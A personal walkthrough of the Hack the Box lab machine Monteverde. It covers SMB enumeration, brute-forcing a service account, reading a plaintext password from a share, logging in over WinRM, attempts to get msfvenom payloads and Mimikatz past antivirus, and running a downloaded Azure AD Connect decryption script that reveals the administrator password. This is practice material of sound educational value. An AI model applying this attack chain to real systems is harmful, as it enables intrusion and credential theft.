Monteverde
Introduction
IP: 10.10.10.172 Difficulty: Easy
This is my write-up for the Hack the Box machine Monteverde.
Initial nmap Scan
Running the inital nmap scan:
nmap -sV -sC -p- -oN nmap 10.10.10.172
Yielded the following results:

From here, you can see that there are 18 open ports and that the windows is running on windows.
Ports That Stand Out
-
Port 389 - shows that there's an Active Directory domain named MEGABANK present on the system which may become useful later.
-
Port 445 - Stands out as its used generally for windows SMB protocol, furthering the significance of this results, we also see host script results on this protocol showing us the smb security mode as 2.02.
-
Port 5985 - Showing a http server, hosting a “Document not found” page. This port used for Windows Server management.
Enumeration of SMB Protocol
I decided to start off by enumerating the smb protocol on the machine, I did this by running another nmap scan with -A.

Here, after the scan, it now states that the security mode is actually 3.00 as opposed to the 2.02 as previously discovered.
I then used enum4linux to enumerate the system
enum4linux -U 10.10.10.172
 Domain Name - MEGABANK
And also list of the users present on the system
Domain Name - MEGABANK
And also list of the users present on the system

Users - Guest, AAD_987d7f2f57d2, mhope, smorgan, dgalanos, roleary, SABatchJobs, svc-ata, svc-bexec & svc-netapp
AAD_987d7f2f57d2 seemed interesting, and after research into this type of user, shows that there's an Azure Active Directory on the machine.
Brute-Forcing the SMB Login
After finding a list of users on the machine and that the SMB protocol was open, I could potentially launch a brute-force login attempt on the machine.
To do this, I used the Metasploit module (auxiliary/scanner/smb/smb_login) for this, as I tried THC Hydra but it didn't seem to work for me.
At first, I tried using the user-style accounts: mhope, smorgan, dgalanos and roleary to no success.
I then decided to use SABatchJobs next. Using BLANK_PASSWORDS and USER_AS_PASS both set to true.

As soon as I started the exploit, the password was found instantly.
 User: SABatchJobs
User: SABatchJobs
Pass: SABatchJobs
Enumerating the SMB Shares
To enumerate the SMB shares, I used smbclient
smbclient -L 10.10.10.172 -U SABatchJobs

A particular share that interests me is named azure_uploads. So I ran:
smbclient //10.10.10.172/azure_uploads
 But didn't come across anything in the folder
But didn't come across anything in the folder
Most of the directories seemed empty (or I didn't have permission to view them) or didn't have any useful files in apart from the $users share.

All the directories in the users$ share were empty apart from mhope which contained one file named azure.xml.
In order to view this file, I used get azure.xml which downloaded the file to the directory in which I used the smbclient command.
The azure.xml looked like this:

As you can see, there's a password here: 4n0therD4y@n0th3r$.
I assumed this was the password for the user mhope.
User - mhope
Pass - 4n0therD4y@n0th3r$
Accessing the Machine & Getting User Flag
To access the machine, I used Wvil-WinRM.
I chose this because the server is using Windows Server Management on port 5985.
You can install Evil-WinRM using gem install evil-winrm.
To gain access to the machine:
evil-winrm -i 10.10.10.172 -u mhope -p 4n0therD4y@n0th3r$

I then had a shell on the machine! (Specifically PowerShell).
Navigating to the Desktop folder, on the user showed the user.txt flag. On a Windows machine using type user.txt will print the flag to the screen.
Getting Root
This part of the box proved to be the most difficult.
Getting root took me a very long time, with a lot of potential exploits being detected by an antivirus present on the system.
Without doing any real enumeration, I tried to get a shell from using a msfvenom payload by hosting it on a server, download it from the machine, and then run it. However an error in relation to Anti-Virus detection occurred.

I then tried again, by encoding the payload once, then twice, and unfortunately still didn't work.
Mimikatz - commonly ussed to steal credentials and escalate privileges (unsurprisingly) was also detected by the AV.
The Anti-Virus restricted a lot I could do, so my next steps were to see if there were any ways I could bypass it via disabling it, etc. But I couldn't find much.
At this point, I started to enumerate. WinEnum didn't produce any output on the terminal and was just stuck, so I looked around the system to see what I could find. Checking directories that may seem interesting. In an AppData directory I came across a file credentials file but didn't have much information.
Aftr not finding anything for a while, I took a break and came back and forgot the server was running an Azure Active Directory (With the user AAD_987d7f2f57d2) And through exploitation of this I could potentially get privesc.
Looking into AAD exploits, I came across this blog post by Adam Chester (XPN).
This provided some valuable information and a PowerShell script (.ps1) file, which needed to be edited to exploit this machine linked here.
Discovering what to do in terms of changing values in this file, took a long while.
Until (After MANY iterations, eliciation and enumerations) I found several fixes:
- Changing the 3rd line in the script to this:
$client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Data Source=.;Initial Catalog=ADSync;trusted_connection=true;" - Removing the 1st line of code
- Re-entering the apostrophe at the end of the line starting with
add-type -path(as it wasn't a valid apostrophe and caused syntax errors)
I then set up a HTTP Server on my machine with python -m SimpleHTTPServer 80.
And then proceeded to download this file to the Monteverde Machine using PowerShell
Invoke-WebRequest -Uri hostserverip/azuread_decrypt_msol.ps1 -OutFile script.ps1.

Then I ran the script with .\script.ps1.

And we got the Administrator password!
User - administrator Pass - d0m@in4dminyeah!
After getting these credentials, I then ended my Evil-WinRM session on mhope and restarted using the admin user and password.

And that's root!
What I Learnt From This Box
- SMB enumeration
- SMB brute-forcing
- Azure Active Directory knowledge
- Persistence
- Win-RM
- Working with PowerShell scripts